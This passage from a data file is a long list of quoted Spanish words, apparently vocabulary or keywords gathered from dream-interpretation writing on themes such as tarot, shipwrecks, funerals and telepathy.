vo","usó","vehículo","vidas","afligido","agotador","alta","amas","anticipar","atractiva","atravesará","augurio","carácter","casada","casado","celebrar","complicaciones","constructivo","contra","creatividad","cumplido","desarrollarse","desgracia","desgracias","despierto","día","dio","disfruta","disgustado","embarazo","encantadora","escuchará","esfuerzo","esperar","espiritualmente","estarán","estuviste","exterior","fácil","familiar","fatiga","financieramente","gemelos","gritando","inesperado","interpretarse","joven","labor","molestias","muerte","nacimiento","niño","ocasiones","parto","perspectivas","poderoso","posibilidad","práctico","predecir","prepárate","presenciando","primero","profesional","pronto","proyectos","racional","recibirán","recompensas","recordó","recuerdas","responsabilidades","resultados","rumores","salud","salvación","solitaria","soltera","sufrimiento","tranquilidad","tristeza","tuve","agitado","aquellas","atracado","atracan","atracar","aventuras","aventurero","barcos","caminos","cargas","comenzar","comienzo","descansado","descansar","descubra","deseando","dramatizando","embarque","entre","envío","estresante","financieros","horario","hormigón","incluir","mar","muelle","natural","paciencia","piedra","positiva","preocupe","repisa","representativos","sereno","sigan","similar","sólido","vacaciones","viejo","viejos","adversidad","alejarte","alivio","apoyo","asegúrese","atributo","completar","corto","criatura","cueva","cuevas","cuidate","custodiada","decorado","denota","descubrí","desierta","desorden","dragón","encarcelado","enemigo","esconderse","escondite","estaba","estabas","extendido","ganando","guardián","gustaría","habitante","hubiera","intentar","interacción","isla","llenando","merecidas","mirar","mítica","moderación","molestan","objetos","océano","pasa","pasaste","permanente","perseverancia","prudencia","razón","rechazado","reemplazar","refugio","relajación","relajantes","representativo","resaltar","retirada","retirarse","retiro","retraimiento","retratan","reubicación","santuario","solas","subterránea","tengas","tesoros","tomas","traído","trajiste","trata","unas","usa","usarlo","vivía","vivió","abajo","adecuadas","agache","ahogarse","alrededores","área","atlético","atravesó","atrevido","avanzando","balsa","base","bases","bote","castaway","considerando","construido","construir","construyes","creando","cuidar","dejas","deje","dependiendo","desaparecerán","destino","diferente","diviertes","emocionado","empezando","empresas","encontró","enfrentar","época","esperanzado","estaban","estén","estuvimos","excepcional","exitosas","exuberante","fila","flotar","flote","garantizar","gilligan","gratis","hundía","hundimiento","hundirse","implicará","inciertos","indeseable","indicativo","intención","irá","llega","mantenerse","marcharte","medidas","náufrago","navegando","participar","patos","película","placer","preparando","prepararse","protección","querías","rafting","rápidos","relativo","rescatada","resultará","resultarán","rocosa","salva","salvado","salvados","salvavidas","seguramente","sentar","sólida","suspiro","tenga","titanic","todavía","tormenta","tumultuosa","turbulentos","ubicaciones","vacilación","vadeando","viaja","adquiridas","años","antigua","ataque","caliente","calma","clara","claras","colmado","contentas","corriente","cumplidos","dándote","daño","deleite","despreciado","difamatorias","discordia","ducha","duchando","duchándote","ducharse","duchas","duchen","eliminación","elogios","entusiasmo","entusiastas","equilibrada","explicaciones","expresadas","generadas","hacerte","higiene","horizonte","ideas","imprudente","imprudentes","inmediato","inminente","inseguridad","jabón","limpia","limpieza","lluvia","morir","nostalgia","padre","peleas","pies","planes","propiedades","próxima","próximos","purificación","quejas","relajarse","renovará","terminará","tibia","tina","tómate","turbia","unidad","verte","vigilar","violada","visita","aumenta","cada","cardíacos","claramente","cree","cuatro","deficiencia","descubrió","diabetes","dormir","duermen","duermes","estudio","horas","investigación","malo","obesidad","ocho","prematura","probabilidades","provocará","recomendadas","reino","seis","suficiente","sugeridas","temprano","unido","universidad","warwick","aire","apelar","asertivo","atravesando","autoritario","bush","ceder","centrarse","certeza","ciclo","clinton","cómodo","conoció","constreñido","contemplación","crear","demandas","dinámica","diplomático","emperador","empleados","enfoque","extranjero","gerencial","hogar","honorable","incertidumbre","inconsistente","influenciada","jefe","llegó","matar","obama","obra","organizado","perteneciera","presidentes","profesionales","profesionalismo","quienes","requerirá","respetada","respetarte","sentía","sentiste","soñado","soñé","tarot","tiende","trastornos","verá","advierte","alterarán","alusión","amplia","aterrorizado","autorrealización","breve","campanas","catástrofe","cerrado","clarificación","colapsando","colapsaron","completará","comprendes","convierta","conyugal","creen","decisión","derrumbados","desconcertado","dura","enamorados","encuentres","eróticas","escombros","escuchaste","esperamos","establezcas","eventualmente","explicación","exprésate","freudianos","haz","herido","ilustradas","imágenes","inalcanzables","induce","influencia","influenciado","irritable","jung","lejano","logros","metas","miramos","muere","obligará","occidentales","oriental","participación","pequeños","permanecerá","persas","plena","podemos","poderosas","podríamos","premonitorio","presta","primera","principio","profundamente","psicoanalista","realiza","realizas","recientes","relacionarse","repentino","repentinos","resultar","riendas","ritmo","sal","sentimentales","sería","simbolismo","solución","sometido","sonarán","sorprendentemente","superarás","terremoto","terremotos","terrestre","testigo","tradición","transformación","verdad","victoria","vinculándolas","visión","vista","viva","actuación","acuerdo","amargura","apareció","aprovechar","asunto","buscar","cartas","centran","comiendo","considerar","creado","creían","demostró","directamente","enfrentarte","entrado","escondiéndose","establecido","expertos","factores","freud","habitual","hormigas","hormiguero","huyendo","ingenio","jungla","línea","luchar","medida","normalmente","obligaciones","orientación","oso","persuada","plenitud","presencia","relaciona","resumen","sintiendo","tótem","zoológico","aconsejable","angustia","arriesgando","aunque","autoexpresión","aventura","benefician","benefíciese","cabeza","condiciones","creativas","decidido","des","desconocidas","descuidadamente","deshacerte","doloroso","duele","enfermará","enfermarse","escena","espalda","específicos","exponerse","florecer","harán","incomodidad","intente","les","malestar","miniatura","molesta","nota","oponentes","pierna","pintando","reacio","reales","relaja","rentables","rivalidad","serio","sufre","sufriendo","sufrir","tenerlo","tomárselo","utilizan","acción","adecuada","aquellos","arrogantes","aspecto","asumas","atrofia","autoritarios","azar","caminaba","cínico","círculo","comestibles","cómodos","compras","concepto","conquistar","continuación","controle","cruzado","cuán","defiendas","desnudas","desnudez","desnudos","detenido","diciendo","dicta","directa","eligiendo","en","enmendar","ensombrezca","escondiendo","escuela","especial","exactamente","exponen","expuesto","groseros","ido","llamada","obtenga","ocurrir","oficial","orgullosos","pasan","pasillo","policía","presentes","primer","proporcionar","pudren","puesto","realizado","relativamente","sienten","tarea","temerario","tienda","tonto","tren","vecindario","vuelva","aburrimiento","activista","adolescente","advierta","ahorro","ánimo","anticuadas","atasque","atractivo","bloqueo","botas","cabello","campaña","cintas","club","colgado","collares","comenzando","compradas","comprado","compraste","confiado","considerarse","contemplativo","crea","creativa","creativo","creativos","cubrir","cuero","decidiste","demasiadas","deprimido","deshidratado","discos","económicas","elegido","emprendimientos","enfrentarse","éxtasis","extremo","fábricas","fui","ganado","hechas","hechos","iniciar","inspirado","lucir","manifestar","marketing","material","mayores","muebles","música","musical","nostálgico","ocupado","pacífico","pared","plástico","procesamiento","puedan","querrás","relacione","rodaste","rollos","romance","sábanas","salida","sentarse","simples","sofás","superior","sustituto","tratan","trozos","tuvieran","usaban","usaran","utiliza","vegetarianos","velas","vendiste","versátil","viajar","vinilo","vinilos","vinyl","acuerdos","admirarán","adverso","afectado","afectar","alerta","amistad","anuncian","bruja","brujas","cauteloso","chismes","ciertos","conjuro","conoce","corriendo","despedido","dote","encantamiento","encantamientos","énfasis","​​es","esperas","exponerlo","favorable","hechiza","hechizo","hechizos","herencia","inalcanzable","ingreses","inversiones","lanzar","magia","mágico","magos","observas","occidental","organización","orientales","pedirá","pedirán","promoción","protege","realizan","reavivarás","regrese","resiste","ruptura","sabio","serios","suceder","tendencias","tradiciones","traerá","ven","verbal","vieja","vigila","volver","vuelves","1980","abundante","aclarar","alineado","ambiente","ampliar","atravesamos","bebé","camiones","camioneta","camionetas","cercanía","clásica","compartir","compró","comunes","conducía","conozcas","correlación","creciendo","década","duradera","edición","escapó","familias","fantasías","fertilidad","furgoneta","habitación","hicieron","importancia","intimidad","mini","minivan","minivans","moviste","niños","pasos","peligrosamente","placentero","populares","popularizado","prioridad","procesados","raro","representaciones","siquiera","surjan","transportar","tuyo","usando","vehículos","vendí","aceptado","alarme","amado","ayudarlos","bajas","beneficioso","buscando","cercana","cercanos","consternación","cuidarte","desbloquear","descifrar","despertar","diferencia","dijo","distinción","estuviera","estuvieras","falleció","hablaste","habló","la","larga","ligera","ligero","manejo","maravilloso","mejora","mensajes","misterios","misteriosa","moribundos","mueres","muriendo","murió","necesiten","normal","notar","parecen","perseverarás","piadoso","prestarles","recordatorio","reportadas","resistente","sabiduría","servicial","suprimido","técnicamente","tímido","translúcido","volvió","vuelve","abordar","aceptes","adoptar","adoptivo","agradecido","alto","amamantando","amoroso","aprende","apuntar","armonía","aspirar","avanzará","bloqueados","brechas","brevemente","cabra","cabrito","camina","carruaje","clama","comenzado","comienzan","contento","cualidades","cualquiera","debemos","desapego","destacados","diario","dinamismo","dormido","enfermo","esencia","esperanzas","estamos","falsos","feo","fomentando","gatea","gestarse","gracioso","gratitud","graves","idea","imaginación","increíble","inesperada","inesperados","inmadurez","inocencia","intenciones","interpretando","linda","llorando","lloró","meloso","meses","misma","motivo","nacer","nos","nutrirlo","particular","persa","personaje","ponen","preciada","predictor","prematuro","profundas","promesas","prometedor","protegida","prueba","puedas","puras","queridos","reservada","retrasado","retraso","riendo","rodea","simbolizan","sonrisa","suave","tareas","últimos","vulnerable","admitirlo","afectando","arrepienta","asistió","bellamente","cementerio","cementerios","cierta","claro","comenzará","comenzarán","complacer","concentrarte","confuso","conocí","conocía","conscientes","constantemente","correctos","creer","deambulando","desee","despertares","difieren","divertida","dudas","elegir","emitía","encajar","encajará","enormemente","enterrado","enterraron","errante","esfuerza","espeluznante","espiritualidad","estemos","expresando","finalmente","funeral","investigue","juzgado","lápida","letrero","miedos","muera","mueras","opinión","oscuros","parecer","pasara","paz","pena","pensarán","perciben","pesadilla","preguntando","preguntas","propuso","reconfortante","reflejar","religión","soñó","sucederá","suficientemente","supuesto","temores","tome","tumba","tumbas","vagó","valga","verán","abriendo","absoluto","acentuado","acero","aconsejaría","aconsejo","actuará","adelantado","adelantarás","adornos","adquirir","aficionado","afines","agigantados","agradables","alfiler","alfileres","alfombra","allí","ambas","ambos","analogía","antagonistas","anterior","anteriores","aparato","apertura","aprenda","aprenderá","aprenderás","apruebe","aquella","aquí","armoniosa","arraigada","arrastrándolo","arreglos","artificios","asombroso","atraerte","atraído","autoridades","baje","bolsillo","bufanda","busca","cable","cables","cabo","cambiando","captando","captar","categoría","cerebro","cesará","cierre","clarividencia","clase","clavado","clic","cojín","cojines","colocados","colocar","colusión","combinación","combinaciones","comenzarás","comience","comiences","comienzas","competencia","competentes","complejos","complicada","comprende","comprendida","comprensivas","concentre","concepción","conducción","conectarse","confabulaciones","consigo","contacto","contando","contar","conteniendo","convertirá","convertirse","correcta","corren","corrientes","cortapapeles","cuente","cuestión","cuidadosamente","cultivar","daré","decidida","decirles","demostraciones","derecha","desalentadores","desarrollar","describir","descubre","desempeñar","destella","destellos","destinatario","destinatarios","deténgase","detente","dibujar","dibujos","dificultad","dígale","diré","direcciones","diseñadas","disposición","distinguir","distintos","dividirse","docena","dominar","efectos","ejecutantes","ejercicio","ejercicios","elaboración","elogio","empezarás","empiece","empleen","engaños","ensayos","enseñados","entenderemos","entra","entraré","entretenimiento","enviarte","escénicos","escribir","espectaculares","esquinas","establecer","estrecha","estricto","estudiado","estudiante","estuvieran","etapas","evite","examen","exhalando","exhibiciones","experimentación","experimentada","experimentado","experimental","experimentará","experimento","experimentos","explicar","fácilmente","facultades","familiarizados","fase","fases","fenómenos","fije","fino","firmemente","fluyendo","fraude","frecuentes","frijol","genuina","genuinas","gire","golpean","grado","grados","gradualmente","guiarte","habilidad","hacen","harás","haría","hayan","hazañas","hemos","humano","imán","imitación","imposible","impresión","impresiones","impulsos","inalámbrica","inalámbricos","incorrecta","indíquele","ingeniosos","inhalas","instrucciones","instrumentos","inteligencia","inteligentemente","intensamente","intentos","interesados","interesante","interponiendo","izquierda","jarrón","joyería","juego","lector","lectores","lectura","leer","lento","lentos","levante","librerías","libro","libros","llave","llegará","llevará","manejar","manifestación","manifestado","mano","manos","máquina","maravillosa","media","mediante","mental","mentales","mentalmente","mentes","mera","mesa","mesas","métodos","mime","mismos","modo","mueva","muscular","naturalmente","navajas","nervios","nichos","nombres","notará","número","obedece","obediente","obtenida","obtenido","obtenidos","obtienen","ocurrirá","ofrecer","olvida","olvidan","omitidas","ondas","operador","opuesta","ordinaria","organizar","páginas","paras","parecerá","particulares","particularmente","pasivo","patinar","pausa","peculiar","pensado","pequeño","perfeccionarse","perfectas","permanezca","permita","permitiendo","pestilencia","pídale","pieza","pizarra","podrán","pondrá","practique","precisamente","presenciar","proceda","progresando","prominente","proviene","proyector","proyectores","pruebes","pseudo","psíquica","psíquicas","psíquicos","pública","públicas","públicos","puedo","puertas","quiero","rapport","receptivo","receptor","recibido","reconocerán","recuento","reduzca","reloj","repente","repentinamente","reproducir","respiración","respirar","respire","responde","restablecer","resto","rítmica","rítmicamente","rítmico","rodearse","saben","sabido","salta","saltar","seleccionado","seleccione","señales","sensacionales","sensible","sentirá","sentirán","sentirlos","sigue","silla","sillas","simpatía","simpático","simultáneamente","sintonizados","sintonizar","sistema","sofá","sorprenderá","sostenida","súbditos","superiores","susceptible","tac","tales","telegrafía","telegráficos","telepatía","telepática","temple","tenderán","teoría","tercera","tic","timón","tirado","totalmente","trabajen","tranquiliza","transferencia","transmisión","tres","último","unísono","ustedes","vale","vamos","varían","vaya","verdadera","vibratoria","vigor","visible","abiertas","abren","acogedor","actividad","adición","asquerosos","bloquearse","brownies","canasta","caparazón","carnosa","cáscara","cáscaras","cocidos","cocina","cocinando","cocinar","comer","comido","compartes","compartidas","complementan","deben","demasiada","derrama","derrumbando","derrumbarán","dulces","elogiadas","expectativas","famélico","fortalecer","galleta","ganancia","gastando","historia","hornear","incorporadas","infiel","inversión","invertir","involucradas","llegando","mocoso","monetarias","monitoreados","necesarias","negativa","nueces","nuez","onírico","partidas","pasteles","podridas","preparación","presumido","proféticos","rápida","recogidas","recolectando","riquezas","romper","rompes","sabrosa","sencillo","snob","sueñe","textura","tienden","tipos","unirse","usan","aceptación","adaptarse","alentándolo","apego","aprendes","aprendiste","augura","bailar","cantar","ciega","competente","comprenderlo","concéntrese","conocimiento","conocimientos","danza","débil","dedicado","diligencia","disfrutaste","dividir","educativa","emprendas","esforzado","estarás","estrategia","estudiando","estudiar","estudias","estudios","estudioso","humildad","idioma","impresionado","institución","instrumento","investigando","lejos","levantará","leyendo","literatura","mejoras","memoria","modestia","permitirse","perseverante","profesión","recomendando","respuestas","sumisión","superación","tampoco","temer","temporal","texto","tocar","traerán","visitas","adecuado","apariencia","aplomo","artificial","aumentar","autosuficiencia","causar","centra","dándole","darán","defectos","encanto","escondes","esfuerzas","fascinación","fingir","genuino","impresionar","magnificencia","maquillaje","maquillarse","maquillarte","mejorarte","ocultación","ocultarse","olvidar","olvides","payaso","perdonándolo","perdonar","promocionando","reconciliarse","reflejando","representarte","rostro","secreto","teme","vano","veraz","1935","acaba","academia","adentro","adultos","afrontar","aislada","altas","altos","altura","animando","año","ansiedades","aprendiendo","apresure","aprobado","aprobar","aprueba","apruebas","apuntan","arrepientas","ascienda","audiencia","autocrítica","avanzada","blanco","bolígrafo","búhos","cableado","cálido","cambie","celebrando","circunstancias","clases","clásico","complejas","concentrada","contenta","contentamiento","convertimos","crecemos","cumplimiento","cumplir","desafiada","desafiadas","desafío","descubriendo","deseados","diga","enfoca","enfoques","enfrentará","enseñar","entregando","entregar","error","estándares","estaría","estoy","evaluadas","examinado","expectativa","extraterrestre","factor","fracasar","frustración","fuga","giraba","hoja","identificamos","inadecuado","incapaces","inconscientemente","influyentes","ingresar","inspirarte","interés","logro","maestro","mantener","matemática","médico","mejorará","merecida","morillas","mostrando","multiplicar","nerviosismo","números","opuesto","pánico","pasas","permitirá","pete","pidan","poca","preparar","presentación","presentador","presentará","probadas","probado","proceder","profesor","puntaje","rasgos","regreso","resalta","responda","responder","respondes","respondiendo","respondiste","respuesta","resulte","retos","sala","salón","secundaria","silencio","suceda","suelen","surgido","suspendieron","tabla","talento","teóricos","torno","tranquilo","vencer","vendrá","viejas","voz","vuelvas","vulnerabilidad","adquirirá","adulación","adulaciones","adulan","ama","amenazante","armonizar","atesoras","combatirá","desconfiadas","desilusionado","desprenderte","determinación","disciplina","emoción","famosas","futuras","halagadas","halagados","halagos","honrado","ilegales","merece","mimen","mixta","obtendrá","ofrece","ofreciendo","perderá","podamos","prestigio","reacción","reacia","recuérdelo","reina","renuncies","respeta","rey","sabrá","sobornos","tono","valora","aceptan","alma","beneficiosas","búsquedas","caminabas","caminan","caminé","casarse","celosos","centrales","color","completo","declarar","deslumbrado","despreocupado","detractores","dominante","eliminados","encontraste","encuentros","entretenido","espléndido","exhibición","futuros","hearted","hice","jovial","juicios","lidiando","light","manifestando","manifestarse","mareado","marítimo","pasé","paseando","pasear","pda","perseguido","planos","positivamente","presumir","quedar","refieren","robado","salidas","saludables","siguiente","subido","tiendes","toma","virilidad","acudir","adicción","adicciones","adictos","alcohol","amenazado","anhelos","aplastado","apoderará","apretando","apretándote","apretarlo","aprieta","arreglárselas","atrape","avanzar","batallas","cargo","cerramientos","conocido","constante","constituye","constricción","controlan","crujir","dejará","desaparecen","desprecio","destruyó","drogas","entregas","eran","evasivas","excelentes","exprimido","externas","heriste","hombres","ignorancia","inamovible","indicativos","liberarse","ligado","maniobras","maquinaria","muleta","obstrucciones","pelear","presión","presionándote","presiones","profético","programa","progresivo","referencias","rompiste","salvaste","sirve","temor","tensas","testarudez","tornillo","torturarlo","tuviera","utilizando","uva","variedad","vicio","vicios","víctima","vio","violentamente","al","alejando","atender","cardíaca","cardíaco","colapsa","contradicciones","criticarán","cuidados","curación","desafortunadas","descontento","dominado","enferma","enfermedades","estafa","fortalezas","furioso","heridos","infarto","internas","llegarás","ofendido","padece","padeces","partirá","perezoso","ponerse","preguntarte","rabia","remordimiento","resentimientos","retrasos","sufrido","sufrieron","superarlas","tentación","visitar","aferra","aferres","antiguo","atrofiado","conocerás","coquetear","desaprobar","despido","esperaba","fáciles","frenando","función","funciona","hablé","interesa","maduración","madurar","ofrecen","ofrezcan","pendiente","pensativo","pensé","recordativo","reservado","romántico","seductor","agresivas","ahogamiento","ahogando","aparecen","arena","arrojaron","arroyo","atascando","blando","caótica","causa","causaría","cayó","claros","comúnmente","confrontar","consuelo","convertirte","cuáles","débiles","decidió","efecto","escalar","estresantes","evitados","excepto","existencia","existir","fondo","frustrante","guiados","huesos","hunda","hunde","hundiéndose","hundirte","incapacitado","incómodas","individuos","infelices","insatisfactorias","inundado","jolgorio","ley","llover","mierda","peor","permitiste","pierde","pongas","prácticamente","productivos","recuperarás","reverencia","significativamente","sucedería","suelo","tarde","tendido","terraplén","terraplenes","terroso","trabajos","atacará","bajando","bloqueos","colina","complots","conduciendo","contención","corporales","cual","deba","descalzos","desconfiado","emprender","enfrentamientos","entierro","explica","funciones","gastos","históricamente","húmedo","inestabilidad","inútiles","lavas","malignos","mentirá","montón","morales","negra","operando","pagues","parado","planta","posiblemente","potencialmente","preocupará","presionarán","privaciones","proteger","quitas","rodado","rodando","rodar","sacar","serias","suciedad","tira","travieso","venidera","zapatos","avergonzarás","cristalino","deriva","efectiva","evaluar","existentes","exitosa","fluida","insatisfacción","nadando","nadar","nadas","piscina","resolución","segura","usarlas","acéptelos","alardeando","alcanzables","alcanzarlos","alejarse","antinatural","aprendizaje","aprobarán","apunta","aumento","avergüence","ayudando","caballeros","cabezota","cochecito","cochecitos","cometido","complejidades","consecución","consolar","cuesta","demasiados","depare","depresión","derribarte","destruir","dulzura","ego","empleado","empleador","empujando","esperará","estreses","exagerar","fallar","fanfarrón","fecundidad","felicidades","femeninas","femenino","feminidad","fracasos","hijos","hoy","hueso","incorporar","indeciso","insensible","intencionalmente","levantarse","lograrlo","manteniéndose","meta","multitud","nublando","pedirle","percance","perfecta","planea","portabebés","practicar","precaria","presionado","quiera","reciente","recuerde","relájate","reorganizarte","rodeado","rueda","saboteando","seas","sexualidad","soltar","suelta","tómalo","yendo","agitación","arrepentimientos","blanqueado","calvo","canas","castaño","champú","demostrarle","despejar","dignidad","disminuir","dream","dreaming","elemental","empeorado","ensayo","externos","físicos","fornicación","gloria","igual","implicaciones","indicador","lava","lavado","lavando","lavar","lavarse","lavé","laven","laves","limpiarse","logra","mascota","muestre","negro","ocurre","pasarás","pelo","peluquería","poderes","popular","ralentizado","recibirás","regresar","rubio","shampoo","temes","tristezas","usado","abordarán","aprovecharían","aprovecharse","arma","arreglar","arregles","atrapas","atrayendo","beneficio","desaparecerá","disponibles","elevado","explorar","frentes","gato","gatos","guardar","herramienta","herramientas","imprevistas","indefenso","izar","jack","levanta","levantando","llanta","peores","pesado","pierda","presenten","promovido","reagrupe","reprimirse","roba","robar","robarle","robó","adelgaza","amistades","calendario","cambian","conducen","conocidos","conozca","desanimado","dirán","duraderas","echar","escalofrío","estudie","hablas","hojas","mes","octubre","reliquias","temporada","velo","visiones","accidente","aceleró","adecuados","admiraste","americanización","animar","automóviles","autos","averiado","carreras","cautivado","central","cerrada","chocó","choque","circular","coche","comparten","compitiendo","corriste","crecieron","desesperadas","dirige","diseñado","drama","específico","impacientes","imponente","impulsarán","infidelidad","inmaduro","invitando","irrazonable","lleguen","manejas","materialistas","motor","muevan","nuestra","ojalá","ordenado","países","piloto","pista","planificación","pudieras","reparación","ricos","sobreexcitado","sucesos","testarudo","usará","vea","velocidad","verificar","viven","vocal","aplicando","aprendí","confinado","confinamiento","conflicto","cruzando","cruzarlos","definan","derecho","desees","duras","enfocarse","enfrentaste","equidad","establece","estableciendo","estableciera","estableciste","estilo","estructurado","exigente","fallando","fijamos","hábitos","imponer","impuestas","indicaciones","inspiración","instancia","interrogatorio","irracionales","limitando","obstaculizado","pent","presenta","razonable","reaccionario","rebelarse","reciben","reglas","regularidad","reprimidos","restrictivas","rompió","serlo","sobrecargado","tendría","tenso","tratado","última","vigilando","vigilen","aceptables","criterio","criterios","fijado","justos","medir","provendrán","reputación","vara","varas","afeitando","afeitándose","afeitar","afeitarse","afeitarte","afeitas","afilada","barbero","comprometido","consecuencias","correrás","cortas","cuchillas","desafilada","desconocidos","esforzarás","innecesarios","intentará","mantenerte","maquinilla","máscaras","navaja","peluquero","piernas","preocuparte","púbico","reprimido","revisar","salvar","solucionar","temperamento","vello","vendrán","vertedero","apariencias","aprecia","arrancó","atribuya","bastantes","confidente","contrato","corta","cortando","cuidarse","derechos","desgarrado","desgarrados","destrozada","destrozó","destruyendo","disfrutará","disputas","doblada","doblando","documentos","escrito","escritura","escrituras","examinando","facturas","gastada","generarán","hecha","hipoteca","infundado","insignificante","intacta","manchas","manuscritos","molestará","ofertas","peleará","pelearás","perderás","permanece","predicen","quemar","rasgada","recibirá","recibos","roto","sucios","tijeras","trituradora","vengarse","visualizar","afectarán","arquetipo","asesoramiento","ausencia","basa","bendecidos","bendice","casados","case","combine","compasiva","conferencia","confesar","consulta","convirtió","coros","cristiana","cristiano","dices","dije","dolorosos","externo","ibas","icono","iglesias","influyen","justicia","lamentar","ministro","ministros","​​o","obedecen","par","pedí","preocupante","presidido","púlpitos","recibió","recordarás","religiosa","reprimida","respetan","sagrado","seminario","sermón","terapia","universal","universales","votos","afilado","agresividad","apuñala","apuñalado","apuñalamiento","apuñalan","apuñalando","apuñalándolo","apuñalar","apuñalaron","apuñalas","borde","comentarios","completa","cordura","cuchillo","daga","dañarán","definitiva","desafilado","deslealtad","experimentaste","hostilidad","humor","inmadura","lesiones","masculina","mataste","moriste","puñalada","radicales","resuelvan","soluciones","sosteniendo","suposición","terminarla","traición","vaca","víctimas","arrojando","bancos","bañera","baño","beber","beberlo","bebes","céntrate","ciencias","divorcio","encantada","esencial","estará","hervida","hervir","hierves","hirviendo","intrigas","madre","misericordia","molestarás","negativas","olla","pasatiempo","revela","tetera","vaso","verdes","acusadora","agujeros","asegurarte","connotación","dañino","desearíamos","encontradas","engañando","engañaron","engañó","esfuerzan","fallecido","guía","ignorando","ignorarse","injustos","inquisitivo","irascible","letra","niega","obviamente","ocultarte","paralelas","pie","proponen","recibe","recibimos","respondida","respondidas","respondió","segundo","soñabas","sospeche","sujetando","surgió","abruma","acepta","caos","decides","dedicando","definitivamente","dejarse","desempacar","embalaje","empaca","empacas","empacó","empaque","enfatizar","envuelve","frágil","hacerse","interferencia","irse","luchas","malabares","maleta","miembro","obsoleta","paquete","paquetes","partir","planeando","prisa","producirá","revaluar","selección","separación","serie","urgente","acontecimientos","actuó","adulta","agradecerá","amabas","amplios","anhela","animados","apropiada","asignar","autosacrificio","buscados","cima","compleja","complejo","comportó","concentres","convertiste","conviertes","crianza","desearía","desinterés","disfrutar","disminuya","diste","edad","egoísmo","enjaulado","escalera","exacto","expresas","fantasía","física","frenase","guste","impidiendo","infantil","investigar","juega","juvenil","lúdico","mira","mire","ninguno","nuevamente","nutrido","parecía","paternidad","precisar","previendo","rompecabezas","sanos","secuestrados","subiendo","tantas","totalidad","trepar","tuyos","variados","videojuego","afectan","asustaron","ataca","atacan","atacando","atacándote","barrera","cadena","capturan","comportamiento","contarán","contrarrestar","creemos","demoníaco","demonio","demonios","deshagas","envidia","escudo","expondrán","horribles","impactará","incontrolable","inculcó","individuo","matrices","obliga","ocupe","oscura","percances","perturbar","perturbará","preparada","realización","reconciliarla","relacionados","resolverse","restos","rojos","saltones","significarán","signifique","superes","temerosos","traía","tratarse","valioso","aceptando","actuales","aguantado","aguantar","ajenos","arraigadas","comenzamos","comunica","conflictos","contaminando","contenernos","contentos","cotidianas","curarnos","deficiencias","desbordada","desbordado","desechos","despertarlo","dividimos","eliminando","evitando","excrementos","experimentan","fuertemente","guardando","haberlo","inodoros","inundados","liberando","llenos","necesaria","nosotros","obstruido","ocultándolos","olvidando","orina","paredes","penoso","perdemos","permanecemos","privacidad","procesos","recurrimos","repite","responsables","salimos","soltarse","somos","taza","tóxicos","valoras","vejiga","abuso","acceda","aparecido","atlas","brille","colección","construyendo","cotidiana","cumpliendo","delinear","desorientación","destacó","determinar","disfrute","editores","embarcará","entero","esquema","expandiendo","extranjeros","globo","haberse","hacerlos","horizontes","imprimen","internacionales","legítima","lupa","mapas","ostra","realista","reúnase","ruta","sustancia","terráqueo","agregando","agrietadas","alcanzarlas","ancho","aproveche","arruina","ascendente","atraviesa","azulejos","bonita","calentar","cobertura","consideramos","construcción","construyó","creación","cuida","culpar","culpe","cumple","dañado","derrumba","desesperación","desgasta","desmotivado","destrucción","enfocándote","enfrenta","envuelto","equilibrio","faltan","fuego","goteras","grietas","hundido","ignora","ignorarán","incendio","indiferente","insatisfactorio","intereses","lamiendo","límite","llamas","llovido","longevidad","manifestarán","paró","participando","pintará","placeres","protegido","quema","quemado","recuperar","reflexionando","removido","rotas","rotos","satisfacen","sentados","sirven","techo","techos","tejas","acumulado","adúltera","anfitrión","avivamiento","bebiendo","bondad","botella","calamidades","casarás","colores","comodidad","compañero","conocerá","consumida","corruptos","daños","despreciable","difamatorio","encontrando","esposo","funcionando","gastar","gastará","incapaz","indebidamente","ingresos","llaves","nacionalidades","obtención","orígenes","peligrosa","personalidades","pobre","posee","prostituta","recipiente","recuperación","rompiéndose","salada","seguirán","sirviente","soltero","tomen","tratos","tuyas","últimas","útero","utilicen","vidrio","vierte","viertes","anuncio","arduo","autobús","bandera","banner","colorida","descubierto","desplegada","eliminado","elogiarán","expresarse","imparcial","importar","insignificantes","inspiradora","intrigado","inusuales","literal","lucrativas","moda","mostraste","ondeando","pancarta","parada","pasada","preguntándome","preocupaba","publicitaria","relevante","representaba","total","valla","abordarse","árbol","aterrado","calar","cero","cortar","defender","encaja","entren","faltaban","informada","involucrarás","jigsaw","juegas","juntas","pereza","piezas","política","quiebra","ramas","secas","sentías","separadas","sierra","trabajas","unidas","utilizada","viste","abrocharse","amenaza","aplique","asoció","autismo","ayude","cinturón","debate","debatidas","decisivo","diferenciar","enfermarte","enfermen","exagerados","exagerarse","extraerse","funcionaron","gripe","importaban","literalmente","ocupando","pecado","pediatra","ponderada","procesar","protégete","proteja","provocado","reaccione","recibí","sensato","vacuna","vacunado","vacunar","vacunarlos","vacunas","vacúnate","vacune","vacunó","agenda","apretada","asesorarlos","asociaciones","automáticamente","confort","confundido","consideró","crepúsculo","decirlo","demostrando","energéticas","enorme","estacionamiento","excelente","gigante","hilaridad","ilustra","obstante","oler","proporcionado","quedado","quedaste","radio","rejuvenecer","risa","románticas","rosas","santidad","simbolizando","tontería","trajo","tratas","vibraciones","admiración","desnutrición","dieta","dudar","duradero","económico","evitarse","ganarás","hambre","hambrienta","hambrientas","hambrientos","heredarás","inanición","lastimaron","mueran","reconocimiento","sintiéndose","sufra","trabajará","viajarás","vital","aceptas","acercarte","adulto","afirma","ámbitos","árabe","arte","castigado","castigados","cometes","cometiendo","comprensivo","creyendo","descendientes","diosas","dioses","discutido","doble","drásticamente","edipo","eróticos","estrechar","exigencias","expresa","fuerzas","hermano","hermanos","hija","ignoran","incesto","incestuosas","incestuoso","incestuosos","lazos","madurez","mamá","masculino","mitos","moral","papá","percibido","perdón","perturban","perversión","plenamente","podía","prácticas","produzca","salga","simbólica","trágico","unión","antigüedad","apresuradas","bienvenido","buda","budismo","caza","cazado","cazando","cazar","cervatillo","chupando","ciervo","ciervos","conducido","cuestionado","deberes","declaraciones","desagradables","diosa","dispara","engañosa","enseñanzas","etiqueta","hindú","humanidad","humillados","invitados","juegan","leche","liberación","matando","matas","mitología","montado","noble","pacífica","portador","postergando","postergar","primeras","prisionero","puro","reclusivo","reflejarse","reno","resultarle","retrasando","rohit","romperse","santa","saraswati","timidez","tontas","adorable","aprovechará","brazaletes","cadenas","collar","consideran","creyente","defecto","desventaja","devoción","dudoso","empolvado","estatus","liberado","llevaba","llevaste","predicción","proporciona","prósperas","regalado","roben","aaa","arreglado","arriesgada","asegurar","astuto","avanzaste","ayuden","bache","besar","blue","book","caro","comparación","condujo","contratiempo","cuid